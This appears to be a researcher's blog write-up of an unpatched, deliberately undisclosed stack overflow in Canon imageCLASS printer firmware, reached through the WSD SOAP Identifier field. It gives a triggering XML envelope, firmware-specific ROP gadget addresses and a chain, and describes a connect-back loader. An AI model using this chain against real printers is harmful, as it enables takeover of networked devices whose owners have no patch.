Hacking the Canon imageCLASS MF742Cdw/MF743Cdw (again)
[+] Introduction
Last year I (successfully) targeted the CANON Printer for Pwn2Own toronto, this year I decided to do the same. But I made a terrible mistake. The night before my flight to toronto I realized I had.. hacked the wrong printer (firmware). The Pwn2Own target was the Canon imageCLASS MF753Cdw, I had been doing all my testing on a Canon imageCLASS MF743Cdw.
I scrambled to blindly port the exploit to the correct firmware image (after a jetlaggy long flight), without being able to actually test it. The exploit didn’t work during the competition. Anyway, here is the story behind the bug and an 0day exploit for Canon imageCLASS MF742Cdw/MF743Cdw and quite possibly a lot more affected CANON printers.
[+] CANON Firmware
Actually I knew damn well the model number I worked on didn’t exactly match the one from the competition, but last year I got away with it. The firmware images for many CANON Printers with similar model numbers are identical, but not this time.
In order to download the firmware for your CANON Printer you have to go to the CANON website and enter your printer’s unique serial number, only then you will be able to grab the updater application with the latest firmware for your specific printer.
The evening before my flight I decided to triple-check some things and.. went on eBay to find a listing for a MF753Cdw printer that had a (clear) picture of the sticker with the serial number. After finding one I was shocked to learn the firmware for this device was using a totally different version number than my good ol’ MF742Cdw.
Anyway, I’ve decided to write up the bug and the hurdles I had to overcome in order to exploit it and publish the accompanying exploit for .
The bug is a 0day at the time of writing and I have not bothered requesting a CVE or contacting the vendor.
This release is part of my ongoing irresponsible disclosure (™ pending) campaign. I have exactly zero interest in doing any pro bono work for any corporations; just trying to have fun with bits and bytes! Thanks for your understanding.
With that out of the way, lets get on with the show!
[+] Hunting for bugs
There has been quite a bit of documentation about exploiting the CANON Printer firmware in the past. For some more background information I suggest reading these posts by SYNACKTIV, doar-e and DEVCORE. I highly recommend reading all of it if you want to learn more about hacking (CANON) Printers.
The TL;DR is: We’re dealing with a Custom RTOS called DRYOS engineered by CANON that doesn’t ship with any modern mitigations like W^X or ASLR. That means that after getting a bit acquainted with this alien RTOS it is relatively easy to write (reliable) exploits for it.
After getting rid of some screws on the printer we can remove one of the side panels which has a 4-pin JST connector that exposes a UART (8/n/1/57600bps). The UART gives us a nice DryOS debugging shell that lets us inspect various things like the currently running RTOS tasks, some memory peek/poke functionality (and much more). The UART will also spit out convenient CPU context dumps when an exception occurs!

The CANON printers speak a lot of network protocols, so the attack surface is pretty wide. There is TCP/IP Printing (TCP 9100), NetBIOS, HTTP, (m)DNS.. you name it; they will have (poorly) implemented it!
The printer also supports the WSD print standard.
This protocol uses SOAP XML requests send over HTTP POST to the /wsd/print endpoint.
These soap requests can contain an Identifier element as part of the standardized
SOAP eventing clause. These identifiers are lower-cased by the CANON firmware
and copied into a fixed size buffer on the stack. Thus, it becomes possible to
trigger a stack based overflow when supplying an overly long Identifier.
The vulnerable function looks like this:
int __fastcall sub_41432000(int result)
{
int v1; // r4
int v2; // r5
int v3; // r4
int v4; // r4
_BYTE smashme[72]; // [sp+0h] [bp-48h] BYREF
v1 = result;
v2 = 0;
if ( result )
{
memclear(smashme, 52);
j_strtolower(v1, smashme);
v3 = 0;
while ( *(_DWORD *)(140 * v3 + 0x49007890) != 1 || !sub_417EC4E4(smashme, 140 * v3 + 1224767640) )
{
if ( ++v3 >= 200 )
goto LABEL_7;
}
v2 = 140 * v3 + 1224767632;
LABEL_7:
if ( !v2 )
{
v4 = 0;
while ( *(_DWORD *)(140 * v4 + 0x4900E5F0) != 1 || !sub_417EC4E4(smashme, 140 * v4 + 1224795640) )
{
if ( ++v4 >= 10 )
return v2;
}
return 140 * v4 + 1224795632;
}
return v2;
}
return result;
}
Last year I also exploited a stack based buffer overflow: the vulnerable function
used a call to a base64_decode function that does not take into account the
size of the output buffer. That was convenient, as the results of the base64 decode
operation were written directly to the stack! There were no limitations
with regards to the data I was able to write that way.
This bug is quite a bit more trickier: for starters we can only use values that
are valid within a XML node’s body. You can get around some limitations by
relying on hex ordinal entities (&#xNN;) but the actual overflow happens in
strtolower which lowercases all input characters. So bytes that fall in the
uppercase (0x41-0x5a) range are out of the question.
I figured this constraint might be offputting to some fellow contestants, so if I did manage to exploit this there would be a lower likelihood of a bug collision.
[+] Triggering the bug
Triggering the bug is fairly trivial, after grokking a bit of the WSD specification.
We can format a SOAP envelope like this:
<?xml version="1.0"
encoding="UTF-8" ?>
<soap:Envelope
xmlns:soap="http://www.w3.org/2003/05/soap-envelope"
xmlns:wsa="http://schemas.xmlsoap.org/ws/2004/08/addressing"
xmlns:wse="http://schemas.xmlsoap.org/ws/2004/08/eventing"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
>
<soap:Header>
<wsa:From>
<wsa:Address>SUP</wsa:Address>
</wsa:From>
<wsa:To>CANON</wsa:To>
<wsa:Action>http://schemas.xmlsoap.org/ws/2004/08/eventing/Unsubscribe</wsa:Action>
<wsa:MessageID>RANDOM_MSG_UUID</wsa:MessageID>
<wsa:ReplyTo>
<wsa:Address>http://schemas.xmlsoap.org/ws/2004/08/addressing/role/anonymous</wsa:Address>
</wsa:ReplyTo>
<wse:Identifier>aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa...</wse:Identifier>
</soap:Header>
<soap:Body>
<wse:Unsubscribe/>
</soap:Body>
</soap:Envelope>
and send it as the POST body of a HTTP request to the /wsd/print endpoint
in order to trigger the buffer overflow. R4, R5, R6 and the saved LR are all smashed
with 0x61’s (remember? no uppercase ;-)). We’re off to a good start!

[+] Jump to BJNP?
A popular technique in CANON Printer pwning land is to use the proprietary CANON
BJNP protocol to put a payload at a fixed location in memory. Remember: no NX, we can jump into data!
The BJNP protocol has a command that copies a total of 0x180 bytes (0x40 byte username, 0x40 byte password and 0x100 bytes of ‘job title’ data)
to a fixed “session” buffer. There are no limitations on what bytes you stuff into
this 0x180-bytes-sized consecutive buffer.
Unfortunately, the address of this session buffer (0x46F2AE50) uses all kinds of
values we cannot write using our strtolower() XML overflow thing. So we cannot
directly overwrite the saved return address on the stack with the address of the session
buffer.

Perhaps we can construct a small ROP chain that jumps to the BJNP buffer though?
[+] ROP to BJNP!
The CANON firmware RTOS image is mapped at 0x40B00000 in memory. This is a problem
because unless we’re able to find gadgets that satisfy the the cant-be-uppercased
constraint within the 0x40B00000-0x40FFFFFF region we’ll be out of luck! Anything
from 0x41000000 onwards is out of the question.. or is it?
I mentioned we’re able to use hex-encoded entities in our XML node body. Due to the character encoding enforced by the SOAP XML Parser we can use hex-encoded UTF8 entities only. This gives us quite a few more byte sequences we can produce by carefully using the correct UTF8 entities. A problem with this approach though is that the CANON UTF8 encoder only supports a subset of the actual UTF8 values.
CANON’s UTF8 encoder looks like this:
int utf_encode(uint8_t *a1, uint32_t a2)
{
bool v3; // zf
bool v4; // cc
char v5; // r2
int v6; // r3
if ( HIWORD(a2) )
{
if ( a2 - 0x10000 >= 0x100000 )
return -1;
}
else if ( a2 - 32 > 0xD7DF )
{
v3 = a2 == 9;
if ( a2 != 9 )
v3 = a2 == 10;
if ( !v3 )
{
v4 = a2 > 0xD;
if ( a2 != 13 )
v4 = a2 - 0xE000 > 0x1FFD;
if ( v4 )
return -1;
}
}
if ( a2 > 0x7F )
{
v5 = a2 & 0x3F | 0x80;
if ( a2 - 128 >= 0x780 )
{
v6 = (a2 >> 6) & 0x3F | 0x80;
if ( a2 - 2048 >= 0xF800 )
{
*a1 = (a2 >> 18) & 7 | 0xF0;
a1[1] = (a2 >> 12) & 0x30 | 0x80;
a1[2] = v6;
a1[3] = v5;
return 4;
}
else
{
*a1 = (a2 >> 12) | 0xE0;
a1[1] = v6;
a1[2] = v5;
return 3;
}
}
else
{
*a1 = (a2 >> 6) & 0x3F | 0xC0;
a1[1] = v5;
return 2;
}
}
else
{
*a1 = a2;
return 1;
}
}
It takes some shortcuts not giving us the full flexibility that would normally
be offered by a more formal UTF8 encoder. Before I identified their encoder routine
I was going by python’s string.encode('utf8'), which gave me a plethora of options
that simply won’t work on the CANON printer.
Luckily for us, the RTOS image in memory is big (83MiB!). Even with the tight constraints
we have we might be able to find some gadgets residing at “lucky” addresses.
The fact the image is mapped starting at 0x40B00000 is a big problem though.
The MSB for our gadgets would be an uppercase character for the majority of the
code from the .text section.
That is.. until I realized the DRAM address space is mirrored at 0x80000000! A
gadget living at 0x41nnnnnn will also live at 0x81nnnnnn. This gives us the (much needed)
breathing room to increase the odds of finding workable gadgets.
I wrote a quick utility that establishes whether a given target address can be encoded in a way that slips through the lowercasing and the defects in the CANON utf8 encoder while still being a valid series of XML string entities for a given target address/value.
The utility keeps in mind all the constraints and can also apply the DRAM mirroring trick if applicable. It will output a valid XML string literal if it can find a way.
$ python3 encode.py 0x83ca236b
k#ʃ
b'6b23ca83'
4
In the example above we’re trying to encode the DWORD 0x83ca236b. The output
tells us a possible XML encoding for the string, the resulting output bytes
and the length of these bytes. (There’s also situations were we can encode a
value but end up with some stray trailing bytes .. not optimal, but I considered
using something like this if I had to)
Of course the first thing I tried was to directly encode the address of the BJNP session buffer, we wouldn’t need any ROP-like things at all then:
$ python3 encode.py 0x46F2AE50
fail
Yeah, fail. Time to find some ROP gadgets!
Our ROP chain will be simple. All it has to do is somehow construct the address
of the BJNP session buffer and branch there. My strategy was simple: we’re trying
to construct an address that consists out of values we can’t use: so what if we
simply turn it into two values we can use and ADD (or any other alu operation) them together?
Of course we also don’t have to land precisely at the start of the BJNP session buffer.
In our case the LSB of the address is 0x50, that’s uppercase P for all of you
who haven’t memoized the ASCII table by heart by now. If we move slightly upwards we’ll
be in lowercase territory. But if you slice 0x50 in half you get 0x28 ((), which
is perfectly acceptable. We have options!
Let’s start by trying to evenly divide our target address by 2:
>>> hex(0x46F2AE50 >> 1)
'0x23795728'
0x23 is #, fine.. 0x79 is (y) borderline printable, but okay. 0x57 is
W, can’t have that! Let’s not try to rely on a clean division but add two distinct
values together:
>>> hex(0x23793728 + 0x23797728)
'0x46f2ae50'
value A: 0x23, 0x79, 0x37, 0x28. perfect.
value B: 0x23, 0x79, 0x77, 0x28, also perfect!
After forcef^H^H^H^H^Hcarefully grepping through the disassembly listing of the entire RTOS image and feeding candidate gadget addresses through the encoder utility I was able to come up with the following gadgets for version 12.04 of the CANON firmware:
GADGET_POP_R0_R1_R2_R3_R4_R5:
0x4297E75C : pop {r0-r5,pc}
GADGET_BX_R1:
0x40BE9AEE : bx r1
GADGET_ADD_R1_R5_LDM_R1_BX_R3:
0x43cc4022 : add r1, r5 ; ldm r1, {r1, r5, r7} ; bx r3
This final gadget was the difficult to find one. It will add r5 to r1,
proceed to pop r1, r5 and r7 from the address r1 points to and then branch to r3.
By carefully putting these puzzle pieces together, we can come up with the full ROP chain for CANON firmware 12.04 that looks like this:
"rop": [
"POP_R0_R1_R2_R3_R4_R5",
"0000",
"ADDR_A",
"2222",
"BX_R1",
"4444",
"ADDR_B",
"ADD_R1_R5_LDM_R1_BX_R3",
],
It will add two numbers together, producing the address of the BJNP session buffer. Then it will pop three DWORDs from the start of the BJNP session buffer and transfer control to the first DWORD that was popped into R1.
Now we have 0x180 - 0x0c bytes for our shellcode payload, a-plenty! I implemented a small loader in this space that connects back to an arbitrary IP + port over TCP and fetches the next stage payload. The next stage payload is a little animation that is similar to what I did last year.
[+] Outro
Whew, you made it. I hope you enjoyed reading this small writeup, maybe it was inspiring in some way?
All tool and exploit code is available on GitHub! I left all target specific code for the MF753Cdw in there, in case anyone feels like repairing whatever I jinxed there. ;-)